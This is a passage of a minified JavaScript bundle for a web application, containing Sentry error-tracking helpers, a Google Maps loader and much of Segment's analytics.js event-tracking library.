missing."));return}o=g3({name:a.name,op:u,attributes:{[pn]:a.source||"url"}},{idleTimeout:t,finalTimeout:r,childSpanTimeout:n})};i&&addEventListener("click",s,{once:!1,capture:!0})}const Z3="_sentry_idleSpan";function Ih(e){return e[Z3]}function Xx(e,t){It(e,Z3,t)}function iCe(e){const t={...e};return T3(t,"react"),BTe("react",{version:Pi.version}),GAe(t)}function eB(e,t,r,n){return m3(e,{tags:{codeowners:t,...r},extra:n}),e}function VNe(e,t,r,n){return UTe(e,{tags:{codeowners:t,...r},extra:n}),e}class oCe{constructor(){w1(this,"_mapsRef")}_setMapsRef(t){this._mapsRef=t}get maps(){return this._mapsRef}}const sCe=new oCe;function tB(){try{new qa({id:window.GOOGLE_MAPS_APP_ID,apiKey:window.GOOGLE_MAPS_API_KEY,version:"3",libraries:["geometry","places"]}).load().then(t=>{sCe._setMapsRef(t.maps)})}catch(e){console.error("Error while initializing Google Maps",e),eB(e,mh.JOBS_2)}}var pE=function(e,t){return pE=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(r,n){r.__proto__=n}||function(r,n){for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(r[a]=n[a])},pE(e,t)};function xt(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");pE(e,t);function r(){this.constructor=e}e.prototype=t===null?Object.create(t):(r.prototype=t.prototype,new r)}var I=function(){return I=Object.assign||function(t){for(var r,n=1,a=arguments.length;n<a;n++){r=arguments[n];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},I.apply(this,arguments)};function rB(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,n=Object.getOwnPropertySymbols(e);a<n.length;a++)t.indexOf(n[a])<0&&Object.prototype.propertyIsEnumerable.call(e,n[a])&&(r[n[a]]=e[n[a]]);return r}function D(e,t,r,n){function a(i){return i instanceof r?i:new r(function(o){o(i)})}return new(r||(r=Promise))(function(i,o){function s(c){try{l(n.next(c))}catch(f){o(f)}}function u(c){try{l(n.throw(c))}catch(f){o(f)}}function l(c){c.done?i(c.value):a(c.value).then(s,u)}l((n=n.apply(e,t||[])).next())})}function L(e,t){var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},n,a,i,o;return o={next:s(0),throw:s(1),return:s(2)},typeof Symbol=="function"&&(o[Symbol.iterator]=function(){return this}),o;function s(l){return function(c){return u([l,c])}}function u(l){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,l[0]&&(r=0)),r;)try{if(n=1,a&&(i=l[0]&2?a.return:l[0]?a.throw||((i=a.return)&&i.call(a),0):a.next)&&!(i=i.call(a,l[1])).done)return i;switch(a=0,i&&(l=[l[0]&2,i.value]),l[0]){case 0:case 1:i=l;break;case 4:return r.label++,{value:l[1],done:!1};case 5:r.label++,a=l[1],l=[0];continue;case 7:l=r.ops.pop(),r.trys.pop();continue;default:if(i=r.trys,!(i=i.length>0&&i[i.length-1])&&(l[0]===6||l[0]===2)){r=0;continue}if(l[0]===3&&(!i||l[1]>i[0]&&l[1]<i[3])){r.label=l[1];break}if(l[0]===6&&r.label<i[1]){r.label=i[1],i=l;break}if(i&&r.label<i[2]){r.label=i[2],r.ops.push(l);break}i[2]&&r.ops.pop(),r.trys.pop();continue}l=t.call(e,r)}catch(c){l=[6,c],a=0}finally{n=i=0}if(l[0]&5)throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}function xe(e,t,r){if(r||arguments.length===2)for(var n=0,a=t.length,i;n<a;n++)(i||!(n in t))&&(i||(i=Array.prototype.slice.call(t,0,n)),i[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}function hE(e,t,r){t.split&&(t=t.split("."));for(var n=0,a=t.length,i=e,o,s;n<a&&(s=""+t[n++],!(s==="__proto__"||s==="constructor"||s==="prototype"));)i=i[s]=n===a?r:typeof(o=i[s])==typeof t?o:t[n]*0!==0||~(""+t[n]).indexOf(".")?{}:[]}var uCe=function(e,t){return Object.keys(e).filter(function(r){return t(r,e[r])}).reduce(function(r,n){return r[n]=e[n],r},{})},Ai=function(e){xt(t,e);function t(r,n){var a=e.call(this,"".concat(r," ").concat(n))||this;return a.field=r,a}return t}(Error);function Ea(e){return typeof e=="string"}function gE(e){return typeof e=="number"}function Qo(e){return typeof e=="function"}function lCe(e){return e!=null}function tr(e){return Object.prototype.toString.call(e).slice(8,-1).toLowerCase()==="object"}var Xw="is not a string",Qw="is not an object",cCe="is nil";function fCe(e){if(!lCe(e))throw new Ai("Event",cCe);if(typeof e!="object")throw new Ai("Event",Qw)}function dCe(e){if(!Ea(e.type))throw new Ai(".type",Xw)}function vCe(e){if(!Ea(e.event))throw new Ai(".event",Xw)}function pCe(e){if(!tr(e.properties))throw new Ai(".properties",Qw)}function hCe(e){if(!tr(e.traits))throw new Ai(".traits",Qw)}function gCe(e){if(!Ea(e.messageId))throw new Ai(".messageId",Xw)}function mCe(e){fCe(e),dCe(e),gCe(e),e.type==="track"&&(vCe(e),pCe(e)),["group","identify"].includes(e.type)&&hCe(e)}var yCe=function(){function e(t){var r,n;this.settings=t,this.createMessageId=t.createMessageId,this.onEventMethodCall=(r=t.onEventMethodCall)!==null&&r!==void 0?r:function(){},this.onFinishedEvent=(n=t.onFinishedEvent)!==null&&n!==void 0?n:function(){}}return e}(),$Ce=function(){function e(t){this.settings=new yCe(t)}return e.prototype.track=function(t,r,n,a){return this.settings.onEventMethodCall({type:"track",options:n}),this.normalize(I(I({},this.baseEvent()),{event:t,type:"track",properties:r!=null?r:{},options:I({},n),integrations:I({},a)}))},e.prototype.page=function(t,r,n,a,i){var o;this.settings.onEventMethodCall({type:"page",options:a});var s={type:"page",properties:I({},n),options:I({},a),integrations:I({},i)};return t!==null&&(s.category=t,s.properties=(o=s.properties)!==null&&o!==void 0?o:{},s.properties.category=t),r!==null&&(s.name=r),this.normalize(I(I({},this.baseEvent()),s))},e.prototype.screen=function(t,r,n,a,i){this.settings.onEventMethodCall({type:"screen",options:a});var o={type:"screen",properties:I({},n),options:I({},a),integrations:I({},i)};return t!==null&&(o.category=t),r!==null&&(o.name=r),this.normalize(I(I({},this.baseEvent()),o))},e.prototype.identify=function(t,r,n,a){return this.settings.onEventMethodCall({type:"identify",options:n}),this.normalize(I(I({},this.baseEvent()),{type:"identify",userId:t,traits:r!=null?r:{},options:I({},n),integrations:a}))},e.prototype.group=function(t,r,n,a){return this.settings.onEventMethodCall({type:"group",options:n}),this.normalize(I(I({},this.baseEvent()),{type:"group",traits:r!=null?r:{},options:I({},n),integrations:I({},a),groupId:t}))},e.prototype.alias=function(t,r,n,a){this.settings.onEventMethodCall({type:"alias",options:n});var i={userId:t,type:"alias",options:I({},n),integrations:I({},a)};return r!==null&&(i.previousId=r),t===void 0?this.normalize(I(I({},i),this.baseEvent())):this.normalize(I(I({},this.baseEvent()),i))},e.prototype.baseEvent=function(){return{integrations:{},options:{}}},e.prototype.context=function(t){var r,n=["userId","anonymousId","timestamp","messageId"];delete t.integrations;var a=Object.keys(t),i=(r=t.context)!==null&&r!==void 0?r:{},o={};return a.forEach(function(s){s!=="context"&&(n.includes(s)?hE(o,s,t[s]):hE(i,s,t[s]))}),[i,o]},e.prototype.normalize=function(t){var r,n,a=Object.keys((r=t.integrations)!==null&&r!==void 0?r:{}).reduce(function(d,v){var g,y;return I(I({},d),(g={},g[v]=!!(!((y=t.integrations)===null||y===void 0)&&y[v]),g))},{});t.options=uCe(t.options||{},function(d,v){return v!==void 0});var i=I(I({},a),(n=t.options)===null||n===void 0?void 0:n.integrations),o=t.options?this.context(t.options):[],s=o[0],u=o[1],l=t.options,c=rB(t,["options"]),f=I(I(I(I({timestamp:new Date},c),{context:s,integrations:i}),u),{messageId:l.messageId||this.settings.createMessageId()});return this.settings.onFinishedEvent(f),mCe(f),f},e}();function SCe(e,t){return new Promise(function(r,n){var a=setTimeout(function(){n(Error("Promise timed out"))},t);e.then(function(i){return clearTimeout(a),r(i)}).catch(n)})}function ECe(e){return new Promise(function(t){return setTimeout(t,e)})}function _Ce(e,t,r){var n=function(){try{return Promise.resolve(t(e))}catch(a){return Promise.reject(a)}};return ECe(r).then(function(){return SCe(n(),1e3)}).catch(function(a){e==null||e.log("warn","Callback Error",{error:a}),e==null||e.stats.increment("callback_error")}).then(function(){return e})}var nB=function(){var e,t,r=!1,n=new Promise(function(a,i){e=function(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];r=!0,a.apply(void 0,o)},t=function(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];r=!0,i.apply(void 0,o)}});return{resolve:e,reject:t,promise:n,isSettled:function(){return r}}},Zw=function(){function e(t){var r;this.callbacks={},this.warned=!1,this.maxListeners=(r=t==null?void 0:t.maxListeners)!==null&&r!==void 0?r:10}return e.prototype.warnIfPossibleMemoryLeak=function(t){this.warned||this.maxListeners&&this.callbacks[t].length>this.maxListeners&&(console.warn("Event Emitter: Possible memory leak detected; ".concat(String(t)," has exceeded ").concat(this.maxListeners," listeners.")),this.warned=!0)},e.prototype.on=function(t,r){return this.callbacks[t]?(this.callbacks[t].push(r),this.warnIfPossibleMemoryLeak(t)):this.callbacks[t]=[r],this},e.prototype.once=function(t,r){var n=this,a=function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];n.off(t,a),r.apply(n,i)};return this.on(t,a),this},e.prototype.off=function(t,r){var n,a=(n=this.callbacks[t])!==null&&n!==void 0?n:[],i=a.filter(function(o){return o!==r});return this.callbacks[t]=i,this},e.prototype.emit=function(t){for(var r=this,n,a=[],i=1;i<arguments.length;i++)a[i-1]=arguments[i];var o=(n=this.callbacks[t])!==null&&n!==void 0?n:[];return o.forEach(function(s){s.apply(r,a)}),this},e}();function wCe(e){var t=Math.random()+1,r=e.minTimeout,n=r===void 0?500:r,a=e.factor,i=a===void 0?2:a,o=e.attempt,s=e.maxTimeout,u=s===void 0?1/0:s;return Math.min(t*n*Math.pow(i,o),u)}var aB="onRemoveFromFuture",e1=function(e){xt(t,e);function t(r,n,a){var i=e.call(this)||this;return i.future=[],i.maxAttempts=r,i.queue=n,i.seen=a!=null?a:{},i}return t.prototype.push=function(){for(var r=this,n=[],a=0;a<arguments.length;a++)n[a]=arguments[a];var i=n.map(function(o){var s=r.updateAttempts(o);return s>r.maxAttempts||r.includes(o)?!1:(r.queue.push(o),!0)});return this.queue=this.queue.sort(function(o,s){return r.getAttempts(o)-r.getAttempts(s)}),i},t.prototype.pushWithBackoff=function(r,n){var a=this;if(n===void 0&&(n=0),n==0&&this.getAttempts(r)===0)return this.push(r)[0];var i=this.updateAttempts(r);if(i>this.maxAttempts||this.includes(r))return!1;var o=wCe({attempt:i-1});return n>0&&o<n&&(o=n),setTimeout(function(){a.queue.push(r),a.future=a.future.filter(function(s){return s.id!==r.id}),a.emit(aB)},o),this.future.push(r),!0},t.prototype.getAttempts=function(r){var n;return(n=this.seen[r.id])!==null&&n!==void 0?n:0},t.prototype.updateAttempts=function(r){return this.seen[r.id]=this.getAttempts(r)+1,this.getAttempts(r)},t.prototype.includes=function(r){return this.queue.includes(r)||this.future.includes(r)||!!this.queue.find(function(n){return n.id===r.id})||!!this.future.find(function(n){return n.id===r.id})},t.prototype.pop=function(){return this.queue.shift()},Object.defineProperty(t.prototype,"length",{get:function(){return this.queue.length},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"todo",{get:function(){return this.queue.length+this.future.length},enumerable:!1,configurable:!0}),t}(Zw),ti=256,Fd=[],Zf;for(;ti--;)Fd[ti]=(ti+256).toString(16).substring(1);function t1(){var e=0,t,r="";if(!Zf||ti+16>256){for(Zf=Array(e=256);e--;)Zf[e]=256*Math.random()|0;e=ti=0}for(;e<16;e++)t=Zf[ti+e],e==6?r+=Fd[t&15|64]:e==8?r+=Fd[t&63|128]:r+=Fd[t],e&1&&e>1&&e<11&&(r+="-");return ti++,r}var bCe=function(){function e(){this._logs=[]}return e.prototype.log=function(t,r,n){var a=new Date;this._logs.push({level:t,message:r,time:a,extras:n})},Object.defineProperty(e.prototype,"logs",{get:function(){return this._logs},enumerable:!1,configurable:!0}),e.prototype.flush=function(){if(this.logs.length>1){var t=this._logs.reduce(function(r,n){var a,i,o,s=I(I({},n),{json:JSON.stringify(n.extras,null," "),extras:n.extras});delete s.time;var u=(o=(i=n.time)===null||i===void 0?void 0:i.toISOString())!==null&&o!==void 0?o:"";return r[u]&&(u="".concat(u,"-").concat(Math.random())),I(I({},r),(a={},a[u]=s,a))},{});console.table?console.table(t):console.log(t)}else this.logs.forEach(function(r){var n=r.level,a=r.message,i=r.extras;n==="info"||n==="debug"?console.log(a,i!=null?i:""):console[n](a,i!=null?i:"")});this._logs=[]},e}(),TCe=function(e){var t={gauge:"g",counter:"c"};return t[e]},iB=function(){function e(){this.metrics=[]}return e.prototype.increment=function(t,r,n){r===void 0&&(r=1),this.metrics.push({metric:t,value:r,tags:n!=null?n:[],type:"counter",timestamp:Date.now()})},e.prototype.gauge=function(t,r,n){this.metrics.push({metric:t,value:r,tags:n!=null?n:[],type:"gauge",timestamp:Date.now()})},e.prototype.flush=function(){var t=this.metrics.map(function(r){return I(I({},r),{tags:r.tags.join(",")})});console.table?console.table(t):console.log(t),this.metrics=[]},e.prototype.serialize=function(){return this.metrics.map(function(t){return{m:t.metric,v:t.value,t:t.tags,k:TCe(t.type),e:t.timestamp}})},e}(),ICe=function(e){xt(t,e);function t(){return e!==null&&e.apply(this,arguments)||this}return t.prototype.gauge=function(){},t.prototype.increment=function(){},t.prototype.flush=function(){},t.prototype.serialize=function(){return[]},t}(iB),$s=function(){function e(t){var r,n,a;this.retry=(r=t.retry)!==null&&r!==void 0?r:!0,this.type=(n=t.type)!==null&&n!==void 0?n:"plugin Error",this.reason=(a=t.reason)!==null&&a!==void 0?a:""}return e}(),Yv=function(){function e(t,r,n,a){r===void 0&&(r=t1()),n===void 0&&(n=new ICe),a===void 0&&(a=new bCe),this.attempts=0,this.event=t,this._id=r,this.logger=a,this.stats=n}return e.system=function(){},e.prototype.isSame=function(t){return t.id===this.id},e.prototype.cancel=function(t){throw t||new $s({reason:"Context Cancel"})},e.prototype.log=function(t,r,n){this.logger.log(t,r,n)},Object.defineProperty(e.prototype,"id",{get:function(){return this._id},enumerable:!1,configurable:!0}),e.prototype.updateEvent=function(t,r){var n;if(t.split(".")[0]==="integrations"){var a=t.split(".")[1];if(((n=this.event.integrations)===null||n===void 0?void 0:n[a])===!1)return this.event}return hE(this.event,t,r),this.event},e.prototype.failedDelivery=function(){return this._failedDelivery},e.prototype.setFailedDelivery=function(t){this._failedDelivery=t},e.prototype.logs=function(){return this.logger.logs},e.prototype.flush=function(){this.logger.flush(),this.stats.flush()},e.prototype.toJSON=function(){return{id:this._id,event:this.event,logs:this.logger.logs,metrics:this.stats.metrics}},e}();function OCe(e,t){var r={};return e.forEach(function(n){var a,i=void 0;{var o=n[t];i=typeof o!="string"?JSON.stringify(o):o}i!==void 0&&(r[i]=xe(xe([],(a=r[i])!==null&&a!==void 0?a:[],!0),[n],!1))}),r}var RCe=function(e){return typeof e=="object"&&e!==null&&"then"in e&&typeof e.then=="function"},ACe=function(){var e,t,r=0;return{done:function(){return e},run:function(n){var a=n();return RCe(a)&&(++r===1&&(e=new Promise(function(i){return t=i})),a.finally(function(){return--r===0&&t()})),a}}};function CCe(e){return D(this,void 0,void 0,function(){var t;return L(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,e()];case 1:return[2,r.sent()];case 2:return t=r.sent(),[2,Promise.reject(t)];case 3:return[2]}})})}function fl(e,t){e.log("debug","plugin",{plugin:t.name});var r=new Date().getTime(),n=t[e.event.type];if(n===void 0)return Promise.resolve(e);var a=CCe(function(){return n.apply(t,[e])}).then(function(i){var o=new Date().getTime()-r;return i.stats.gauge("plugin_time",o,["plugin:".concat(t.name)]),i}).catch(function(i){if(i instanceof $s&&i.type==="middleware_cancellation")throw i;return i instanceof $s?(e.log("warn",i.type,{plugin:t.name,error:i}),i):(e.log("error","plugin Error",{plugin:t.name,error:i}),e.stats.increment("plugin_error",1,["plugin:".concat(t.name)]),i)});return a}function PCe(e,t){return fl(e,t).then(function(r){if(r instanceof Yv)return r;e.log("debug","Context canceled"),e.stats.increment("context_canceled"),e.cancel(r)})}var xCe=function(e){xt(t,e);function t(r){var n=e.call(this)||this;return n.criticalTasks=ACe(),n.plugins=[],n.failedInitializations=[],n.flushing=!1,n.queue=r,n.queue.on(aB,function(){n.scheduleFlush(0)}),n}return t.prototype.register=function(r,n,a){return D(this,void 0,void 0,function(){var i,o,s=this;return L(this,function(u){switch(u.label){case 0:return this.plugins.push(n),i=function(l){s.failedInitializations.push(n.name),s.emit("initialization_failure",n),console.warn(n.name,l),r.log("warn","Failed to load destination",{plugin:n.name,error:l}),s.plugins=s.plugins.filter(function(c){return c!==n})},n.type==="destination"&&n.name!=="Segment.io"?(n.load(r,a).catch(i),[3,4]):[3,1];case 1:return u.trys.push([1,3,,4]),[4,n.load(r,a)];case 2:return u.sent(),[3,4];case 3:return o=u.sent(),i(o),[3,4];case 4:return[2]}})})},t.prototype.deregister=function(r,n,a){return D(this,void 0,void 0,function(){var i;return L(this,function(o){switch(o.label){case 0:return o.trys.push([0,3,,4]),n.unload?[4,Promise.resolve(n.unload(r,a))]:[3,2];case 1:o.sent(),o.label=2;case 2:return this.plugins=this.plugins.filter(function(s){return s.name!==n.name}),[3,4];case 3:return i=o.sent(),r.log("warn","Failed to unload destination",{plugin:n.name,error:i}),[3,4];case 4:return[2]}})})},t.prototype.dispatch=function(r){return D(this,void 0,void 0,function(){var n;return L(this,function(a){return r.log("debug","Dispatching"),r.stats.increment("message_dispatched"),this.queue.push(r),n=this.subscribeToDelivery(r),this.scheduleFlush(0),[2,n]})})},t.prototype.subscribeToDelivery=function(r){return D(this,void 0,void 0,function(){var n=this;return L(this,function(a){return[2,new Promise(function(i){var o=function(s,u){s.isSame(r)&&(n.off("flush",o),i(s))};n.on("flush",o)})]})})},t.prototype.dispatchSingle=function(r){return D(this,void 0,void 0,function(){var n=this;return L(this,function(a){return r.log("debug","Dispatching"),r.stats.increment("message_dispatched"),this.queue.updateAttempts(r),r.attempts=1,[2,this.deliver(r).catch(function(i){var o=n.enqueuRetry(i,r);return o?n.subscribeToDelivery(r):(r.setFailedDelivery({reason:i}),r)})]})})},t.prototype.isEmpty=function(){return this.queue.length===0},t.prototype.scheduleFlush=function(r){var n=this;r===void 0&&(r=500),!this.flushing&&(this.flushing=!0,setTimeout(function(){n.flush().then(function(){setTimeout(function(){n.flushing=!1,n.queue.length&&n.scheduleFlush(0)},0)})},r))},t.prototype.deliver=function(r){return D(this,void 0,void 0,function(){var n,a,i,o;return L(this,function(s){switch(s.label){case 0:return[4,this.criticalTasks.done()];case 1:s.sent(),n=Date.now(),s.label=2;case 2:return s.trys.push([2,4,,5]),[4,this.flushOne(r)];case 3:return r=s.sent(),a=Date.now()-n,this.emit("delivery_success",r),r.stats.gauge("delivered",a),r.log("debug","Delivered",r.event),[2,r];case 4:throw i=s.sent(),o=i,r.log("error","Failed to deliver",o),this.emit("delivery_failure",r,o),r.stats.increment("delivery_failed"),i;case 5:return[2]}})})},t.prototype.enqueuRetry=function(r,n){var a=!(r instanceof $s)||r.retry;return a?this.queue.pushWithBackoff(n):!1},t.prototype.flush=function(){return D(this,void 0,void 0,function(){var r,n,a;return L(this,function(i){switch(i.label){case 0:if(this.queue.length===0)return[2,[]];if(r=this.queue.pop(),!r)return[2,[]];r.attempts=this.queue.getAttempts(r),i.label=1;case 1:return i.trys.push([1,3,,4]),[4,this.deliver(r)];case 2:return r=i.sent(),this.emit("flush",r,!0),[3,4];case 3:return n=i.sent(),a=this.enqueuRetry(n,r),a||(r.setFailedDelivery({reason:n}),this.emit("flush",r,!1)),[2,[]];case 4:return[2,[r]]}})})},t.prototype.isReady=function(){return!0},t.prototype.availableExtensions=function(r){var n=this.plugins.filter(function(v){var g,y,p;if(v.type!=="destination"&&v.name!=="Segment.io")return!0;var h=void 0;return(g=v.alternativeNames)===null||g===void 0||g.forEach(function(m){r[m]!==void 0&&(h=r[m])}),(p=(y=r[v.name])!==null&&y!==void 0?y:h)!==null&&p!==void 0?p:(v.name==="Segment.io"?!0:r.All)!==!1}),a=OCe(n,"type"),i=a.before,o=i===void 0?[]:i,s=a.enrichment,u=s===void 0?[]:s,l=a.destination,c=l===void 0?[]:l,f=a.after,d=f===void 0?[]:f;return{before:o,enrichment:u,destinations:c,after:d}},t.prototype.flushOne=function(r){var n,a;return D(this,void 0,void 0,function(){var i,o,s,u,l,c,g,f,d,v,g,y,p,h,m;return L(this,function($){switch($.label){case 0:if(!this.isReady())throw new Error("Not ready");r.attempts>1&&this.emit("delivery_retry",r),i=this.availableExtensions((n=r.event.integrations)!==null&&n!==void 0?n:{}),o=i.before,s=i.enrichment,u=0,l=o,$.label=1;case 1:return u<l.length?(c=l[u],[4,PCe(r,c)]):[3,4];case 2:g=$.sent(),g instanceof Yv&&(r=g),this.emit("message_enriched",r,c),$.label=3;case 3:return u++,[3,1];case 4:f=0,d=s,$.label=5;case 5:return f<d.length?(v=d[f],[4,fl(r,v)]):[3,8];case 6:g=$.sent(),g instanceof Yv&&(r=g),this.emit("message_enriched",r,v),$.label=7;case 7:return f++,[3,5];case 8:return y=this.availableExtensions((a=r.event.integrations)!==null&&a!==void 0?a:{}),p=y.destinations,h=y.after,[4,new Promise(function(E,T){setTimeout(function(){var _=p.map(function(b){return fl(r,b)});Promise.all(_).then(E).catch(T)},0)})];case 9:return $.sent(),r.stats.increment("message_delivered"),this.emit("message_delivered",r),m=h.map(function(E){return fl(r,E)}),[4,Promise.all(m)];case 10:return $.sent(),[2,r]}})})},t}(Zw),NCe=function(e,t){var r=Date.now()-e;return Math.max((t!=null?t:300)-r,0)};function kCe(e,t,r,n){return D(this,void 0,void 0,function(){var a,i;return L(this,function(o){switch(o.label){case 0:return r.emit("dispatch_start",e),a=Date.now(),t.isEmpty()?[4,t.dispatchSingle(e)]:[3,2];case 1:return i=o.sent(),[3,4];case 2:return[4,t.dispatch(e)];case 3:i=o.sent(),o.label=4;case 4:return n!=null&&n.callback?[4,_Ce(i,n.callback,NCe(a,n.timeout))]:[3,6];case 5:i=o.sent(),o.label=6;case 6:return n!=null&&n.debug&&i.flush(),[2,i]}})})}function MCe(e,t,r,n){var a,i=[e,t,r,n],o=tr(e)?e.event:e;if(!o||!Ea(o))throw new Error("Event missing");var s=tr(e)?(a=e.properties)!==null&&a!==void 0?a:{}:tr(t)?t:{},u={};Qo(r)||(u=r!=null?r:{}),tr(e)&&!Qo(t)&&(u=t!=null?t:{});var l=i.find(Qo);return[o,s,u,l]}function Qx(e,t,r,n,a){var i,o,s=null,u=null,l=[e,t,r,n,a],c=l.filter(Ea);c.length===1?Ea(l[1])?(u=l[1],s=null):(u=c[0],s=null):c.length===2&&(typeof l[0]=="string"&&(s=l[0]),typeof l[1]=="string"&&(u=l[1]));var f=l.find(Qo),d=l.filter(tr);return d.length===1?tr(l[2])?(o={},i=l[2]):tr(l[3])?(i={},o=l[3]):(i=d[0],o={}):d.length===2&&(i=d[0],o=d[1]),[s,u,i!=null?i:i={},o!=null?o:o={},f]}var Zx=function(e){return function(){for(var t,r,n,a=[],i=0;i<arguments.length;i++)a[i]=arguments[i];for(var o={},s=["callback","options","traits","id"],u=0,l=a;u<l.length;u++){var c=l[u],f=s.pop();if(f==="id"){if(Ea(c)||gE(c)){o.id=c.toString();continue}if(c==null)continue;f=s.pop()}if((f==="traits"||f==="options")&&(c==null||tr(c))&&(o[f]=c),Qo(c)){o.callback=c;break}}return[(t=o.id)!==null&&t!==void 0?t:e.id(),(r=o.traits)!==null&&r!==void 0?r:{},(n=o.options)!==null&&n!==void 0?n:{},o.callback]}};function DCe(e,t,r,n){gE(e)&&(e=e.toString()),gE(t)&&(t=t.toString());var a=[e,t,r,n],i=a.filter(Ea),o=i[0],s=o===void 0?e:o,u=i[1],l=u===void 0?null:u,c=a.filter(tr)[0],f=c===void 0?{}:c,d=a.find(Qo);return[s,l,f,d]}function r1(){return typeof window<"u"}function WNe(){return!r1()}function LCe(){return r1()?window.navigator.onLine:!0}function Ul(){return!LCe()}function FCe(e,t){return t=t||{},new Promise(function(r,n){var a=new XMLHttpRequest,i=[],o=[],s={},u=function(){return{ok:(a.status/100|0)==2,statusText:a.statusText,status:a.status,url:a.responseURL,text:function(){return Promise.resolve(a.responseText)},json:function(){return Promise.resolve(a.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([a.response]))},clone:u,headers:{keys:function(){return i},entries:function(){return o},get:function(c){return s[c.toLowerCase()]},has:function(c){return c.toLowerCase()in s}}}};for(var l in a.open(t.method||"get",e,!0),a.onload=function(){a.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,function(c,f,d){i.push(f=f.toLowerCase()),o.push([f,d]),s[f]=s[f]?s[f]+","+d:d}),r(u())},a.onerror=n,a.withCredentials=t.credentials=="include",t.headers)a.setRequestHeader(l,t.headers[l]);a.send(t.body||null)})}var n1=function(){return typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:null},Oh=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=n1();return(r&&r.fetch||FCe).apply(void 0,e)},Rh="1.79.0",oB="api.segment.io/v1",jCe=function(e,t,r){var n=t.reduce(function(a,i){var o=i.split(":"),s=o[0],u=o[1];return a[s]=u,a},{});return{type:"Counter",metric:e,value:1,tags:I(I({},n),{library:"analytics.js",library_version:"npm:next-".concat(Rh)})}};function Ty(e){console.error("Error sending segment performance metrics",e)}var UCe=function(){function e(t){var r=this,n,a,i,o,s;if(this.host=(n=t==null?void 0:t.host)!==null&&n!==void 0?n:oB,this.sampleRate=(a=t==null?void 0:t.sampleRate)!==null&&a!==void 0?a:1,this.flushTimer=(i=t==null?void 0:t.flushTimer)!==null&&i!==void 0?i:30*1e3,this.maxQueueSize=(o=t==null?void 0:t.maxQueueSize)!==null&&o!==void 0?o:20,this.protocol=(s=t==null?void 0:t.protocol)!==null&&s!==void 0?s:"https",this.queue=[],this.sampleRate>0){var u=!1,l=function(){u||(u=!0,r.flush().catch(Ty),u=!1,setTimeout(l,r.flushTimer))};l()}}return e.prototype.increment=function(t,r){if(t.includes("analytics_js.")&&r.length!==0&&!(Math.random()>this.sampleRate)&&!(this.queue.length>=this.maxQueueSize)){var n=jCe(t,r);this.queue.push(n),t.includes("error")&&this.flush().catch(Ty)}},e.prototype.flush=function(){return D(this,void 0,void 0,function(){var t=this;return L(this,function(r){switch(r.label){case 0:return this.queue.length<=0?[2]:[4,this.send().catch(function(n){Ty(n),t.sampleRate=0})];case 1:return r.sent(),[2]}})})},e.prototype.send=function(){return D(this,void 0,void 0,function(){var t,r,n;return L(this,function(a){return t={series:this.queue},this.queue=[],r={"Content-Type":"text/plain"},n="".concat(this.protocol,"://").concat(this.host,"/m"),[2,Oh(n,{headers:r,body:JSON.stringify(t),method:"POST"})]})})},e}(),ed,sB=function(e){xt(t,e);function t(){return e!==null&&e.apply(this,arguments)||this}return t.initRemoteMetrics=function(r){ed=new UCe(r)},t.prototype.increment=function(r,n,a){e.prototype.increment.call(this,r,n,a),ed==null||ed.increment(r,a!=null?a:[])},t}(iB),yn=function(e){xt(t,e);function t(r,n){return e.call(this,r,n,new sB)||this}return t.system=function(){return new this({type:"track",event:"system"})},t}(Yv),uB="bpc",lB=function(e,t,r,n,a,i){return{__t:uB,c:t,p:n,u:e,s:r,t:a,r:i}},BCe=Object.keys(lB("","","","","",""));function HCe(e){if(!tr(e)||e.__t!==uB)return!1;for(var t in e)if(!BCe.includes(t))return!1;return!0}var zCe=function(e,t){return e.indexOf("?")>-1?e:e+t},GCe=function(e){var t=e.indexOf("#");return t===-1?e:e.slice(0,t)},VCe=function(e){try{return new URL(e).pathname}catch(t){return e[0]==="/"?e:"/"+e}},cB=function(e){var t=e.c,r=e.p,n=e.s,a=e.u,i=e.r,o=e.t,s=t?VCe(t):r,u=t?zCe(t,n):GCe(a);return{path:s,referrer:i,search:n,title:o,url:u}},fB=function(){var e=document.querySelector("link[rel='canonical']");return lB(location.href,e&&e.getAttribute("href")||void 0,location.search,location.pathname,document.title,document.referrer)},WCe=function(){return cB(fB())};function qCe(e,t){return Object.assign.apply(Object,xe([{}],t.map(function(r){var n;if(e&&Object.prototype.hasOwnProperty.call(e,r))return n={},n[r]=e[r],n}),!1))}var so=function(e,t){t===void 0&&(t=WCe());var r=e.context,n;e.type==="page"&&(n=e.properties&&qCe(e.properties,Object.keys(t)),e.properties=I(I(I({},t),e.properties),e.name?{name:e.name}:{})),r.page=I(I(I({},t),n),r.page)},KCe=function(e){xt(t,e);function t(r){var n=e.call(this,{createMessageId:function(){return"ajs-next-".concat(Date.now(),"-").concat(t1())},onEventMethodCall:function(a){var i=a.options;n.maybeUpdateAnonId(i)},onFinishedEvent:function(a){return n.addIdentity(a),a}})||this;return n.user=r,n}return t.prototype.maybeUpdateAnonId=function(r){r!=null&&r.anonymousId&&this.user.anonymousId(r.anonymousId)},t.prototype.addIdentity=function(r){this.user.id()&&(r.userId=this.user.id()),this.user.anonymousId()&&(r.anonymousId=this.user.anonymousId())},t.prototype.track=function(r,n,a,i,o){var s=e.prototype.track.call(this,r,n,a,i);return so(s,o),s},t.prototype.page=function(r,n,a,i,o,s){var u=e.prototype.page.call(this,r,n,a,i,o);return 